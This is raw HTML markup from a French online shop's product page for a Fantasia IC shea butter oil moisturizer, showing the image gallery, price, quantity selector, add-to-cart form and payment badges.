//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=990 990w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1946" alt="Fantasia ic Health &amp; Beauty Fantasia Ic Shea Butter Oil Moisturizer 355Ml" srcset="//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=246 246w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=493 493w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=600 600w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=713 713w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=823 823w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=990 990w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43052749685002">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24965394432266__main"
        data-section="template--24965394432266__main"
        data-url="/products/fantasia-ic-shea-butter-oil-moisturizer-355ml"
        class="product__info-container main-product__info-container"
      >
        
  <div style="text-align: center;">
    <a href="/collections/vendors?q=Fantasia+ic" 
       class="product-vendor-button"
       style="background-color: #FC9AC3; 
              color: white; 
              padding: 6px 15px; 
              border-radius: 6px; 
              text-decoration: none; 
              display: inline-block; 
              font-size: 20px; 
              margin-bottom: 13px;">
       Fantasia ic
    </a>
  </div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2 product-title--uppercase center">
                  Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)
                </h1>
                <a href="/products/fantasia-ic-shea-butter-oil-moisturizer-355ml" class="product__title">
                  <h2 class="h1">
                    Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24965394432266__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        <span class=transcy-money>€7,99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        <span class=transcy-money>€7,99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24965394432266__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45155792355594">
                  
<input type="hidden" name="product-id" value="8418374320394" /><input type="hidden" name="section-id" value="template--24965394432266__main" /></form></div>
            <p
                class="product__sku no-js-hidden"
                id="Sku-template--24965394432266__main"
                role="status"
                
                style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
              >
                <span class="visually-hidden">SKU:</span>858710</p>



<div
  class="product__text-container product__text-container-text_Crr7de product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Taxe incluse. <a href="https://gtworld.be/pages/expedition-et-cout" title="https://gtworld.be/pages/expedition-et-cout"><strong>Frais de port </strong></a>calculés à la caisse.</span>
    </p>
  
  
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--24965394432266__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>En stock</p>
<noscript
  class="product-form__noscript-wrapper-template--24965394432266__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24965394432266__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24965394432266__main"
        class="select__select"
        form="product-form-template--24965394432266__main"
      ><option
            
              selected="selected"
            
            
            value="45155792355594"
          >Default Title - €7,99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24965394432266__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24965394432266__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24965394432266__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24965394432266__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24965394432266__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24965394432266__main,
  #SectionAtcBtn-template--24965394432266__main {
    --icon-scale: 1.2em;
    --icon-spacing: 0px;
  }
  
    #ProductSubmitButton-template--24965394432266__main {
      --color-button: 0, 191, 178;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 3.6rem;"
><product-form
      id="ProductForm-template--24965394432266__main"
      class="product-form main-product-form"
      data-section="template--24965394432266__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24965394432266__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24965394432266__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45155792355594"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24965394432266__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8418374320394" /><input type="hidden" name="section-id" value="template--24965394432266__main" /></form></product-form><link href="//gtworld.fr/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411740476739" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45155792355594"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gtworld.fr/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861740476739" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
